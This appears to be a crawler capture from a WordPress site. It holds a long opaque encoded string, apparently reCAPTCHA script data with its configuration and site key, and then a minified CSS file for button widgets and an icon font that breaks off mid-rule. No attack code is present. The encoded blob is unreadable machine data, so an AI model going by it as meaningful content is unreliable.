w63DiRR4Dx3DpcO4w5Z/[base64]/[base64]/CqMKSOMKKJMOnw5LDoAVpMsKawpnDm8OdT8OvwqEDw47Clg18wpw1c8KgwqjCgsOpTsO/YmbCp005Wx8xZAnCixTCicKYf34awrrDmFBwwqbDscKkw57ClsORLmXCiCvDqw7Dn0pgfsOAJz4NwqLCnsOsVMOfX0EMUcK/w5sww53CgcOtJsK0e2LDiQjCrcK2DMO3O8Kxw7M8w5zCqBQORcKvw6w7w4NOwqldw7p8w6wOw7nDhcKGX3rDpw1kRwfCsFfClkc2AgQ4wqYFw5PDuMOcwp8XT8KDHklbAsOgCsKSWMKiwohEwrJQS8O/WkVjwrXCi8OdwoPDlm1LV0nDiAF1AsKoZmPCr33DoHbDvMK8YsOfwovCjcOOVsK/dUPDlcOxwot5w6I0R8O5wqPDiAXCrMOjTDRXw4o9w6zCkhDDkjzCpS0vwqNRNTPCqMOjwrfDqsKfEsOpw7zDonnDsxpyPhzCmgp3NkRvw4LChsOeMcOnw60swqrDn3/CpsOfQXTCscOPw5PCmk4CwotLwqHCoTDDlsOhwrRawroGAl3DvXLCmsOEw5sywobDhMOawprDlMOYVR5nw4XDpCZXeVnDusK9TsOaNMKEw6RPQsKaecKgwosGag1dG1x4woTDjiLCvXY6VMOnSWTDjMOMBnDCqMK0GcOdw5Y9LE/ChxhQeyfChkw0wpFWwrfDjWpIw6ABJsK7dmxvLMO3w5RSwpBObwFVMMOxw5IsZ8KyeMOTdMO4fTvDosOiw6lyw4vDkMOFw6TCs8OQVzjDisK2M8O1GMKAACLCgC3DrsORw4bCs8Osw7U8wqHDucO4w5HClsOvUFo1F8KTwqNTw4vCjVZ/[base64]/w6HDhMO4fsKpPMOfGkkVw7DDi8OcHVtEVcKnwq4zw7nDui/DqnnDuMKdwpQwYRkNRS43wpEFw70Jw69Fw55kKWsEGULCvykFwp5bwqVlw5HCr8O5w5fCohrDvsKwSx7DgmzChsKKwqZNw5QZbzLDncOnLCBkC2xfFBbDqWtGw4zDo8O2F8ObBsK6YCoNw5UlwpXDr8O0w6p9PsOtw4lUd8Kcwow/[base64]/wrHDv8OXwoPDqC5CKsOiTy3ClsOhw4o9wr/DscKoNMObfjHCjVLDhWpGwr7CkcKZw6IWaEESYcOzck/Cn8OEworDgGZRRcOAYjLDvEgYwrzCgsOFMjvDtX8Gw4rClgjDhwgIJRbCkDIjACQpGMKiw5DDtGfDuMKrXGgmwqV0wpTCphY9HsKbMxnDsTNfw4fDqlQ8Z8Oow5zCuQoJaCnCl8KEUTsrUR/Cok5NwrhIwo0YVGNqw5g4PMOue8KMEwo+VkJww4LDpcKgUk/DvSoqbynCm1VJbcKGI8K6w6BrUVpHw5RHw4nDnmHCsMKaw7N8ZkzCn8KZeH7DmSMLw5t0IS1rBnoBwq/DnMOrw5XCr8K8w5/[base64]/[base64]/CmMOzJsKBB8KqKcO4w43DlMKyw5h4OQ9dw7XCtcOgw4XDmcKIw5AOR8OJTMOmw7F2wqHDhH/CucKuwpvCjkLCsH9SGzLDmsKfw7s2w47DmmbCjMOYU8KOGcKaw4DDrcOvw7BVwofCsBbCjsKqw6LCrHbCmMOqCsOuDMOgTk/CqMKkSMKtYmRNwqxDw73Dp1DDk8KFw7FOwrg7RHNrw5LDksO4w7nDo8KuwrTDuMK+w4E3wq5wOcKSbsOLw6DCmMKlwr/[base64]/[base64]/CgAjDrsOrY8O/w77CosOFwpnDusO6wqvCjnUlNsOuWHDDr1wSw5jCtGUOw5BKBnvDqTjCp23Ci8OjecOnA8ObeMOYZwBQX1RowoRDN8OAw7zCoH1zw4wKw5/[base64]/CpTvDsMK4S8OsbsOXVMOLw55bPMKNbhU7SwzDoWTDncOcw7p/D0HDtjZ0TX5lUjE+O8O4wr/CncOceMOSZnwbKkHCqsONasOHLsKewqUpY8OpwrVBBMKjw54YOR8DGFcBUkQQUcOzEUfCrgXCgRQTw651wpHCksOrDnpuw5JIX8KZwpzCocKgw4PCksOjw7/DqsO1IMKiw7oGwo3CohfDjsK/bMKMWcK/XhnChHJOw6RMQsOCwrDDhFBcwqtGdMK+CwPDlMOEw5pBwo3CoWkOw4bCkQB2w4zDlWEpwosOwr9AA23CjMOResOvw5dzwozCisK/w5zCrDvDjcKTQsORw6nDrMKyRcOkwozCtWrCm8OAT1fDikYsQsO8wrDCpcKpADhbw4YdwossNiIBUcOBwobDgsK3wrnCtUvCo8Oww7huCBjCjMK2WMKCwqzDsAhIwqHDjcOSwrQoQMOPwq5Mb8KnJXrCgsO6Ml3Cn2PClyzCjnvDocOpw7Azwp3Dg1NoHxxfwqrDgk/ClAt1IB9ADcOKd8O2bm3CnMOCP2lIXD/DlRzCjMOzw6MIwovDucK4wpMrw40sw6jCsznDq8K6YXHCrH/CukM+w4rCl8Kew4snecKGw4rDg3EFw7nCpMKqwpIMwpnCiHhsPsOvQSTDscKtPsOKwrgWw4MvAl/DjsKfZx/Cqm9wwoIbYcOJwqXDlw3CjMKvwpp7wrnDkwMyw5sFw4rDvjfDrnDDpcOrw4PCpD7CrsKDw5zCsMOPwqYww6jDjC93TlFqwrRgQcKMWsK5CsO5wrZYeg/[base64]/wrNvw67DmsOGVcOFw5TDnsOJewvDocORUMKuw5vCqHpfwpIow7XCtMK+YnInwpXDpickwofDg1LCpUI8DFTCjsKXwrTCkwhRw5zCg8K/d0xJw5DCtjUvwrPDol04w5TDhMKGa8K6wpd/wowoAsOXBA3Cr8K5WcKiORzCoFEVKjNvKWPDi0llQSzDisOcEXwEw51dwpc1AncQA8O0w7DCiGHChMK7SgDCosKyJCpLwrcXwrw3YMKyT8Kiwq8HwqHDqsOow5hRw7t6wqkGRhLCsnLDpcKRClcqw47Dqi/Dn8Kuwp4ZPcOvw7fCtmV2TMKaOQvChcOfS8OYwqAlw7h8w7xxw4McYcORWX4uwqhtw6bClcONUH9sw43CpW4DA8K+w6jCpcOTw68mYmbCgsK2c8OCGxvDphLDm0vClcKMEjjDpivCtWvDlMK7wo/CjW06F1IUIitBWMOkZcO0w7DDsH/DlmUEw5/CnXlYY3rDk0DCj8OswqDCvjUubMOiw61Sw41LwrPDkMKVw7QbGcKxIywfwpxMw5rCgMKCWzIwCBUCw4l3wpIBwprCo0PCtMK2wqEgO8KSwq/Cp1PCjjfDssKIZjjDkxxpKy/Dg8OYaXIley/Do8OEcD1mR8Oxw5Z0A8KAw5bClwrDiWlmw7haH2xjw4QzBH3DiVbCuzHDvMOlw7bCgwsVeFvDq1Aww5PDm8K6Q25YOGbDpAgrU8Orwo/DgV3DtxjCocOgw63DoSnChR7CqsK3wo/CosKsD8OGw7hTL05dbmfChgPCimhdwpDDlMOyQV8IKMOlw5bCvnnClHNJw6nDkzB1cMKQXlHCvQPDjcKvJ8OIeD/Dj8K+KsKWFcK6woPDoixoWhnDu3xqwqg7wofCsMKvSMK1SsKVdcOewq/DssKEwoklw6ZUw77CuWXCkxBKXW92wpkzw7/Cvk5cC2BtcyF7w7Ytc2YOFcO7wqbDnibCkCdWSsOiw68nw58aw73CucOgwrsPd1vDkMK0VAvCixlQwqNIwpjDnMO7X8OvwrVSwrzCqRlFL8O+wpvDhD7DhUfDgsKMw5sQwoR+OgxZwr/[base64]/ClQACEsOTMXthQMKkGcOXwqTDn8OFw7HDgWsGY8O/wq3CtsOHSQvClzg3wqbDm8OyH8KuD249w5DDmik4Hghfw6szwr0uMcO8VsK9RTLDnsK4I2bDh8O8ESzDusOJFHlGGS48b8KMwpQuJ3dywoxfKALCgQ0tdi93U2JOWh7DrsOEwoXCiMOxeMKgCDDCsxHDr8O4AsKBw53CuSkGd08/w6XCnsKfTW/DvcKdwr5kacOCw4FCwoDCgzLCq8ODOTMJODkAWMKvWXQgw7jCoQXDjFjCrGbCrMKyw6/[base64]/[base64]/[base64]/wqBLw4cXAmLDvR3Ck1/CtMO7NsKpw7EXFUvDoMOtwoMKfQ3DiMOSw67ChCTCmsOLw5vDgsOCVX91V8KSKADCrsOkwqY+McK7w7xgwp85w7rCnsOtEEnCtsKzaw4qGMOIwrFmOFhWEEbCukzDnWwTw5J1wrtzfC0zMcOcw5RTFivCti/[base64]/Cl8OPEcKLwqHCt31bwpXDtcO0w7tFJxVxwprCscOhcl1yalLDvsO0wo7DgzZ3GcKxwpHDh8K+w6rClsKELR/DhGbDs8O4CMOZw45ZXGYPbh3DpmR/wpDDm2hnV8OtwonDm8OxbD8FwqB5w5zDiyzCuTMfwrQWWcO2DzZkw4LDtk7CkwFgRWDCh0lNQMKkaMOYwp3DgEs5wo9PasOJw4fDjMK7DsKXw7HDn8KYw65Jw5F5SsKMwo/Dv8KZFSU9Y8OzQMOIJ8K5wppFRHtxwpAgw40mIHsECwzDnH1LN8KUUiwPUVMBw6sAI8KTw43DgsOidTtTw5tJNcK9HMONwrE8Nn7CkHRqJsKeUgjDmMO9PcOMwohGBcKqw5zDhTtCw4wEw6dBa8KCISjCosOqGMKHwrfDk8KTwpUARjzCmHnDmmh2w4dSw63CrsK5ZV/Co8OuMVDCgMOvTMK8VQ3CoQRvw7Ngw63Chy4DSsOmdAQGwqMvUsKTwp3CkUvCsFLDkiHDmcOHw4zDksOCU8OfSRwJw4JEJW5DccKga3/CvcOYOMK9w7VCPHzCj2I+WXnCgsK/w4IuF8KjcXEKw5w6wogkwpZEw4TCgGjCvcKmDRMeScKFX8Ksd8KcOGlZwr3Dl2Qkw7kFayrCu8Omwr0Ge0pIw5k9wqPCusKWO8KsLAM2LUPDjcOGTcOVKMKeUkkDRn7Du8KNZ8OXw7bDqD/DvF1XVE7DkBlOUGo/wpLDoDXDrULDtl/ClMO8wpPDusOBMMOFDsOewqNrWHxgecKHw5LCosKsEMO9L0tDKcONw4ZYw5DDsX5iwp7Ds8OIwpQxwqpiw7PCvjPChmzDvEPDqcKREcKQWDZfwpDDgVbDiw4MdhrCgT7ChcOlwqPCqcOzd2pEwqTDr8KoY2/ChMO6w5AKw7YRY8O4HMKPFsO3w5cNHMOYw6orw5fDgnkOCnZkUsOSw6t6bcKJRRN/F1Y0D8KpMMOgw7IHwrk3w5BOecOia8K+McOVCFnCqjIaw4NGwoXCmsKoZSxZaMKBwqYYEXvDmS3CvRjDlGNYaB/DqgciVcK9McKbQ1XCvcKIwo/CnkHDnsOsw7tiVTVUwrpSw5XCiVdiw4bDslkQcxLDlsKgJxJKw7pEwrx8w6PCtw9wwpDCgMO6ByI9DVF1w7sFwo/Djg82FcObUj0yw4bCvcONW8KLOnnDmsOoB8KRwoHDp8OKDRB7e1VJw7nCrw4wwq/[base64]/LA3DsMOQcTI9EMKIw6cGw6NtKVNawpATw7gVbW/CmVAsLMKCSMOsQ8KIw5wCw4wEw4zDoDh6TWXDm18Owr9rPHtjOMOewrXDt209OWTCt0XDo8KBE8OGwqPDg8OYbmMjCy0JaAXDgjbCuF/CnlpCw5FxwpV5w65wDTY/LMOsdSR7wrBmFS7CksKyPWnCscKVT8K7cMOpwonCuMKlw5IXw6NDwr0WLMO2NsKVw7PDr8Ozwp4CHcKFw5BUwqDCmsOMMcOmwpNgwp48bVNGKjVUwoPChsKSfcKWw4cAw5DDh8KOFsOnw5bCkR3CuznDoi8WwqQEBcONwo/Dk8KPw6nDtj3CswgpAsK1XyFCw6/[base64]/CjsKkNUvDiwI+YifCpl3DusKvwqXDrDDDjsKKwrTCq0XCjmTDtB8sW8K3D2gmT2HDjXxCbVYqwo3ClcOCVU9KfRvChsOmwoV0GjQ5SSLCr8Ofwp/DmMKKw7nDswPDvMOpwprCnVZcw5vDr8OgwqLCtsOQCnzDnMK4wrluw6MfwrfDmsOgw7puw6drKzpGDMO2QC7DsT/CrsOoe8OdGMK/w7zDm8OkD8OPw5xBBMOsJUHCiSEpw6I8WsOocMKBWW4Dw4wkOsKkEVXDgsKhGBbCjsKtLcKid3DCuQJoFgzDhCnCqXtdc8K0WWU/w7fCgQ3DocO5woNfw6d7w5/[base64]/DvgkuNwNHa2rDsAcuPU8Uw5oZRcOpW0kHb1/DmQdkwrAORcKjRcKhTytRbcKZw4PCnlpFK8OKeMO4MsOHwrxowr5lwrLCnyUcwpk1wqXDhA3CmsKWFl7CoyAnw7rCncKCw75nw5omw4xgCsO5wo5dw6DClHjDiW9kaSV8w6nCr8K4OcKpZMOdEcKJw53CkHPCrS/Cm8KnZSs3XVbDiEhzNMK0DzVmPMKqGMKBa00gPgUbd8K8w6QIw5Bww4PDqcOjOcKDwrMNw4LDm2dQw5dmacKWwo46VWEcw6MuQ8Ohwrx3OMKOwrfDm8OPw6cNwospwporAEJHPsKMwpBlBMKqwrLDicK8w5pnfMK/Nx0kwo0dfsOkw5XCswxywprCsU9QwpocwqLCq8OJw6HDssOxw4/Dhm40wqXCvT8rMwDCscKCw6ITFGh1C1jCqwDCi29xwqpfwrjDlmYCwprCthDDmXrCk8K6fQfDo33DmBU8bTTCr8KgaGxhw5fDh3nDnT7Duko0w7nDkcORwqHDhG1qw6s0EMOpJ8O2w4fDnMOoUcK/TsOJwovDicKaKsOqJ8KUBcOxw5rCp8Krw5gRwqfDm3xgw4Jtw6MBw6gkw43Di0nDiULDlMOowpPDg2c/wrbDuMOmDW56woDDnGTCjjLDvGvDqWZrwowRw60Uw58zDg5rAmBaesOqQMOzwokLw4/[base64]/Cu8KkLsKdwoN5w5PDtkfCu1l8NU9fwqnCqMO5w6zCm8OBwo5mw4NIMcKvHx3CmMKWw7k4wobCl2rDg3Yww5HDkFYfYsKYw5zCgEBrwrcbJMKhw79qI2lXJwZMSMK2f2MeQcO0w45RQyhGw4lPw7HDnMK4V8Kpw5bDtT/DsMKjPsKbw7E9TsKFw61FwrcrJsOeasOHEnnCjFPCiV3CvcORO8OLwqIIUsKMw4UmE8OJGcObYyTDsMOMXDXChXfCssKZRzDDgQJ1wqscw5DCtcOSIifDosKJw4Fzw7TChi7DjRbCssO5eFYeDsKcRsKDw7DCu8KHT8KzKTRCKh4/wrzCgm3ChcO7wpfCtcKhV8K9ATfClQZ/wqfCtcOYw7TDg8KgATzCoVkqwpjClMKaw6luZT/ChDU1w6RiwrfDkHtmesO+ZBfDucK9w59+JRdhNsKxw4tbwozCkMKKwqhkwpfDhxZow5o+K8OdYsOewq0ew4DDvcKKwozCkktcei/DhGYuO8Oiw7vCvm4rN8OzJMOowqPCmW5DNRzCl8KNACrCoTUnK8Kdw5DDhcKcSBHDo2bDgcKPN8OrGjrDvMOYAcOxwpjDuAFlwr7CusOPVcKOZMORwoHCkC9Nb0PDiEfChzVpw4IXw7/Cq8KZXsKOfcKXwrhKP2V6wq/[base64]/wq/[base64]/[base64]/[base64]/[base64]/CmMKhw4XCrxlBVww0Xg18B2wNw4DDnx0EG8OVw4wLw63CuTZ/UsKKU8KVR8Kowp7Cj8ODUUxaVDTDgmYqFMOlJ3/[base64]/DgXbCvcO2HcOkUcKxBsKIX8K1f8OQwoopJwbDhVTDviYNw4VYwqI4fkw+FMOYDMOlG8KTbsOMQsKVwrDCl1DDpMO9wp1OD8OWa8Kqw4MGJsKLGcOwwrvDqEAlw5suEjLDkcKXT8OvPsObwrdXw5vCocOlBzRAZsKWDMOEe8KGJwBgbMKqw6nCmE/Dp8OiwqlYGsK/[base64]/DpUJ7w7HDogLCkCxLwpDCknAxDR3Coj5ZwqzDi3jCu8KkwoM+esOKwpdIBxbDpRrDjVheacKQw68yGcOVBQ4wHCFhEDTCumJYHMObDMO7woVUNWUow6gmwpDCmVhYLsOgdcKyOBPDpzNCUsO6w5PChsOOaMOPw4lRw7DCsDoIYQgESMOvYFrCn8K/wokgIcO0w7gXMCAVw6bDk8OSwrrDmcOXGMKMw5AJVMObwqTDgknDvMOdSMKnwp00w4nDlWUucxDDlsKTKBYwBMOCA2YRJDPCvR7Dp8OmwoDDslUDYBhoOjrClsOiS8KgIBZqwo42BsOsw5tMBMOJN8OuwqRCOj1VwqrDncOkZh/DuMKUw7FNw5HDtcKXw5jDpUrDlsK1wqJeHMKyR1DCmcO/w4fDgT5/A8Ovw7Rlwp/DlTkRw4rDuMOtw6LCncKhw70lw63CosOowrl0OANCL1sealXCqyd/QzYifncFwoAywp1CXsORwpxSHBnCp8OFPsK+wrNEw4QPw7zDvcKBazcTD0vDjRRCwojDiQ4hw4XDnsO3aMKVLSLDmsO/Sn3Dq0kGex/DiMKQw5ATdsO1wpk5w6xjwq1ZwobDusKDVMO1wqcJw4IwQcKvAMK7w7jCscKPMDUJw7TCiSgidEUib8K4Y2JswoXDgwXCrD9mE8KXfsOkMSDCvUXCiMOqw4HCisK8w6gsPwDCtgVDw4d9RjxTHMKDZ09eA1PCnBA9RlYGVX57QRIKLTXDgxwNecO3w6BUw7PCssO/F8Ofw5cdw753annCicKAw4NDHCrCnzFqwrvDtMKACcO2wqd1F8KSwpjDksOww6HDtTvCh8KKw6hUbA3DqMKSacKUKcKJTylXFzNCGTTCjsKTw4HCuBfCrsKPwrdyHcOJwpVBLcKZe8OqEsOjBXzDojbDrMKdUE/DqMK0WmJpT8KuDjxdV8OcTz3DrMKVw5UTw4/[base64]/fwpLHsKfZjIPbXNdK8OEQn/DgyDCgykoVmDCtTU2wqpfw5M0w5DClsO2wqfCscKkPcKCKErCqFfDqiN3PsOFeMO4by8rwrHDhxZgIMKaw5NDw6p2wq5CwrVLwqPDicOYTMK8UMOyMjYYwqpDw7o3w7zDgGslHW7Dv15nY2lPw6NBET82wq5Qdx/DvMKpVx02PV82w7DCtSxTYMKCw4wOw4bClMOqExZFw6TDuhxXw5oWGHzCmm1wGsOvw4p1w4LCl8OWWMOOFzjDgV0jwrPCrsKrTUUZw6nCi3NNw6DDiVzDtcK+wo8LY8KtwoZETcOGNwjDsx9lwrdrw4M4woHCkDbDucKTOmXDrmnDgUTCiXTCiR93w6ELT2/DvFLCqnBSMcKiw7TCq8KaFTvDtXlDw7rDk8O8woBdNVLCrMKkX8KsKcOtwq47GRHCtMOyNB7DpcKOBlVGVMOFw5XCgkjCusKQwo7CnCfCrUcGw73DgMOJV8KCw4PDucKowqjDqh/Dvg8LJ8OsGGbCj1PDpm0dAMK0Li0Yw4hFGhEOOMKGwo3Dv8K+IsKEw7PDkwdHwrYvw7/Cg1PDsMKZwp9SwpXCuDfDkQnCi09qIcK9EUDCq1PDtA/CrsKpw4Nrw4XDgsOqaz7Cs2Z4w5QfTcK5PxXDlhEXGHLDncO1AFR0wqk1w41fwoVSwq41TMO1E8Osw51Awq9/JcOyesObwq4Gw7fCo1Vfw59QwpLDn8OnwqDCngs6w6/CnMO6LsKYw5TDusOMw6Q9FxUVKcKIf8OHCVAowo5IUMOPwq/DoEwEWF7DgcKGwot1L8KJUV3DscK2I0duwpJYw4fDk0HCsVdOETnCtsK/J8Kqwocfdih6Ghp7fMOxw69WOMOZb8KcRT9dw5HDlMKFwqMNGmfCqR7CosKoPSR+R8OtMhvCgVjCll1wQmAbw6HCicKKwpfCgFjDnsOAwqQTCcOnw47ChUDCmsKxb8Kqw4AAO8OHwr/Dpg/DlRzCl8KRwo3CrxnDisKeTMO8w6XCqzUwFMKawpxhYMOsbjIubcKow7Q3wpYUw63Ds1kIwoLDpFpuRVwnAcKBATYeOEfCpg0PSB1MZwwMdWbDkxjCtVLCmjzCrMOjLkfDlH7DnmNQwpLCghsww4Qow6zDjV/[base64]/DmBTDmsOxwprDh8Ojw7rDrDvDox4qw4HCk0XDkV0uwrfCisKAJsK/w6TDu8OQw5Eowq96w6jCv2d/wpRsw7cVJsK/wrTDicK/a8K4wpDDkBHDoMO8w4jCo8O1ZynCtsOfw40Lw4FBw7Ajw6sew7DDtlzCr8KEw5jCn8KCw6bDh8OPw4VnwqLDhy/Dpi0ew5fDpnLDn8OICVxyEBbCo0XCoElRJTNawp/[base64]/Cj8KWwoFowotqFDhldcOUw7Fcw7h+QknCjsKBPydjw74KTxXDiMOpw48WecKrwr/Cjm0EwpJ3w5rCqUzDtERow4LDhz9oAUV0XXJxesKswq8LwpsiU8Oyw7MawoFdICLCnMK6woRMw5J8UMOUw4LDgzc2wrnDoGTCmiJWH0w0w6EIQcKtGsOmw4QDw791JsK/w7TCj3zCgCjCicOkw4DCvcK6RgXDiHHCqiNzwrY3w4hbaCskwq7DhsKIJ2pwY8Omw7NBF34ow4V0ESjChktZRsO/woIuwr1DPMOjcMOsXyI3w4rCtwJQByczWMOgw4UlbsKLwo3CugIswqXDl8Kswo5nw5E8wrTClsKrw4bClsOHNTHDmcKEw5oZwqVJwoYiwo0YcsK/U8OAw7RMw5EWMC3CgEHCgsO8bcOEc0wjw60LPcKZUhvDuTojHcK6BcKjWMOSZ8OywpPCqcOewq3Cn8O5KcKXcMOiw7XChWJmwo7Dhz/[base64]/w5/Cm0/ChCTDhxpxEWwVTcKpwr3DrsKCTnbDlsKKA8OgOcO+wprDmTo1QR1Fw5XDr8ODwo9ew4jDj0jDtyrDml9YwoDCjGHDhTTCul0sw6c/CVFUwo/Dqi7CqcOGw7zCoxbDo8KXBcO0GMOnw70OWzwxw51Sw6k3cTPCp3/CjVzCjWzCniTDvcKuNsOYwogbwqrDgx3DuMK4wo8qw5HDjcOTDCFXD8OAN8KLwpgFw7BPw5k/EmrDjRHDpsKWbwfChcOYWxZQw4V3e8Opw5cow5NFS0oXwprDkhHDux3DusObEsO9GGfDmGhUWsKfw7nDu8OHwrTCmhtqJ0TDiVLCisKiw7/DqCfCix/[base64]/ChsKNVMOBw4pSw6kew6bCnMKkw6HDn8KLwoPDkcKXwpnCsVtgEz7CjsORSsKPI0dRwqBXwpPCvMKVw7/[base64]/DkV5rw5TCucKAPcOCZMKCfmLDpMOOUMOkwqDCnyTCkTFEwpzCt8K0w4PCvU/DgBzCnMO8EsKHBWBtG8K3w5XDssKwwp4Xw4bDncOaUsOJw69JwqwcLCrDg8KJwosdCgEwwpR6GkXCkCTCg1rCnEh6wqcgcsO3w77DmQhsw7w3J1nDvhTClsKhGm1uw7ALUcKCwokwHsKxw6kLBHHCtxfDuQZyw6rDhsKEw7N/woRZCVjDl8OFw53CrlAMwqTDjTnDm8OweFxTw7puMMOswrVyLMOqSMK2VMKDwpDCpcKBwp00O8KTwqp1ISPCuRpTEn/DtyJxRcKaQ8KxBgRow493wqnDv8KCc8O2w5DDi8KQWMO0LcOhWcK4wq7DkWDDvx4ARQkCwobCh8K3d8KYw5PCgsO0HVoCR3thPcOaY3rDg8K0CGjCh0wLUsKdwrjDisOww4xpJsKDI8KdwoUQw50hSw7Cp8K5wo/[base64]/Ck8KuOsOww5fDiw4fwqfDhsK9DGYAVMKyI24SE8OwT0DChMKVw5/DjjgTLUtdw6HCiMOgwpdlwo3DgQnDshJ6wq/CqC9Jw6s4QB9xdmTCq8K/[base64]/w5BwF8O8w5UEDE3DphFfN2Faw6cuwplGV8Oca2QFdcKpY1PDrlY/QcOuw7M1wqXDq8ONdMOUw4/[base64]/C8KKYAUuw7cmZmHChE5kwqIVw6bDssOpEELCqhLCmcKEU8KhTcOpw7kvdMOWO8KKWkPDvXdiIcOTwrLCpS8Ww6vDnMOpcsOyfsKuEX1/w7lpwqddw4YdLA8KfWnCnzDDj8OiU3xGw5TDtcOLw7PCqSpVwpMvwqvDgk/DmTgdw5rDv8ODNcK6PMKrwoV7K8OtwpMMw6PCjcKGcV43JMOtMsKSw4LDl2AWw6QwwrjCn3zDgkxNbcO0w6URwqxxCUjDtcK9dWLDqSdhIsKbTyPDvGHCpWLDuAtMGMKNK8Klw63Do8K6w4fDk8KfSMKcw6TCo3/DkkHDpxJgwrBFw7JjwohcZ8KOw6jDrsKWXMKvwovCpnPDiMKgb8KYwovDvcOFwoPCnMOew6cJwrJ1w70kTyrCu1HDuFIgDMK7dMKOPMK6w6fDhBVRwqpXeCTCiBscw4E/DwfDpcKmwo7DuMODw4jDnA8cw5HCssOXGsOswo5bw6YfGcKgw5pfJcKtwo7DiUfCkcKYw7/[base64]/DoG1pw7bDpMOkwo1VLMOiegXCnMKabDPCqDZKBMOCKsK8w5HDu8KZOsOdK8KQAid/w7jClsKKwoTDjsKOPj7Du8O5w4stfcKVw7vDscKNw5FQMiXCjMKPSCw6Tk/DssO3w4nCrsKQZk5oUMOuGMOtwr8ywoATWFrDrcKpwpUswpLCmU3CrnjDr8KlFsKpJT8CB8KawqJfwq/[base64]/CvEfDqcOawrHDpQPDvcKpwpRWPx/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,295],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.ccgirardot.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ehXNC37gMABwlM8KdL4n84bheu+SpmGO4EWeoafofg8\\u003d\x22,1,0,null,1,1768922719453,0,0,[112],null,[89,20,164],\x22RC-EyVJqF6D-tFikA\x22,null,null,null,null,null,\x220dAFcWeA5Ui5BCPUly6e8H19VTFqxysgJajuomKzmAbm0qDnpgm4m7UwUbXMq7BfhN8LeGleKGTgbZZ_3KapwDb70u4HK6yxq-ew\x22,1769005519624]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ccgirardot.org/wp-content/cache/wpfc-minified/lp6790tt/c1hb9.css
body_size: 880
content:
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base {
zoom: 1;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base:before {
content: '';
display: block;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base.ow-button-align-center {
text-align: center;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
display: inline-block;
}
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button {
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-border-radius: 0.5em 0.5em 0.5em 0.5em;
-moz-border-radius: 0.5em 0.5em 0.5em 0.5em;
border-radius: 0.5em 0.5em 0.5em 0.5em;
background: #dd3333;
border-width: 1px 0;
border: 1px solid #dd3333;
color: #ffffff !important;
font-size: 1em;
padding: 1em;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
padding-inline: 2em;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button > span {
display: flex;
justify-content: center;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button > span [class^="sow-icon-"] {
font-size: 1.3em;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-top > span {
flex-direction: column;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-right > span {
flex-direction: row-reverse;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
flex-direction: column-reverse;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-left > span {
align-items: start;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-button-hover:hover {
background: #e04444;
border-color: #e04444;
color: #ffffff !important;
}@font-face {
font-family: 'sow-icomoon';
src:  url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.eot);
src:  url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.eot) format('embedded-opentype'),
url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.ttf) format('truetype'),
url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.woff) format('woff'),
url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.svg) format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
.sow-icon-icomoon {
font-family: 'sow-icomoon';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.sow-icon-icomoon[data-sow-icon]:before {
content: attr(data-sow-icon);
}.so-widget-sow-button-flat-05d406c86c94 .ow-button-base {
zoom: 1;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base:before {
content: '';
display: block;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base.ow-button-align-center {
text-align: center;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
display: inline-block;
}
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button {
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-border-radius: 0.5em 0.5em 0.5em 0.5em;
-moz-border-radius: 0.5em 0.5em 0.5em 0.5em;
border-radius: 0.5em 0.5em 0.5em 0.5em;
background: #1e73be;
border-width: 1px 0;
border: 1px solid #1e73be;
color: #ffffff !important;
font-size: 1em;
padding: 1em;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
padding-inline: 2em;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button > span {
